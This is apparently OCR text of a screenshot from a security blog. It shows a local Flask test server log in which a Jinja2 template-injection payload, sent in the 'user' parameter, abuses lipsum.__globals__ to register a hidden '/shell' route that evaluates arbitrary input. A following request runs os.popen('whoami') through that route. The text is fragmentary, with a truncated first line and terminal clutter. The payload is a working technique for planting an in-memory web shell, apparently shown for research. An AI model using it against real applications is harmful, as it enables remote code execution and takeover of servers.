 127.0.0.1:5000/?user={{%20lipsum.__globals__.__builtins__.setattr(%20lipsum.__globals__.__builtins__.__import__(%20%27__main_...
(None, None)
127.0.0.1:5000/shell?cmd=__in
127.0.0.1:5000/shell?cmd=__import__(%27os%27).popen(%27whoami%27).read()
macr0phag3
python3 test-server.py ⌥⌘1
~/Downloads (-... ⌘1 IPython: Users/... ⌘2 p (Python) ⌘3 ~/Downloads (-... ⌘4 ~ (-zsh) ⌘5 ~ (-zsh) ⌘6
» p test-server.py
* Serving Flask app 'test-server' (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
127.0.0.1 - - [13/May/2022 15:14:11] "GET /?user={{%20lipsum.__globals__.__builtins__.setattr(%20lips
um.__globals__.__builtins__.__import__(%20%27__main__%27%20).app,%20%22_got_first_request%22,%20False
%20),%20lipsum.__globals__.__builtins__.__import__(%20%27__main__%27%20).app.add_url_rule(%20%22/shel
l%22,%20view_func=lipsum.__globals__.__builtins__.eval(%20%27exec(%22%27%20%27def%20x():%20%27%20%27r
eturn%20str(eval(__import__(\\%22__main__\\%22).request.args[\\%22cmd\\%22]))%27%20%27%22),%20x%27%20
)[1]%20)%20}} HTTP/1.1" 200 -
127.0.0.1 - - [13/May/2022 15:14:15] "GET /shell?cmd=__import__(%27os%27).popen(%27whoami%27).read()
HTTP/1.1" 200 -
图片来自：www.tr0y.wang